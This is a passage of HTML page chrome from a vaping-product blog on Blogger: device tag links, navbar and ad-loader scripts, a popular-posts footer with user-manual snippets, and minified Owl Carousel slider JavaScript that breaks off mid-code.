<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d8570081228941724764\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var 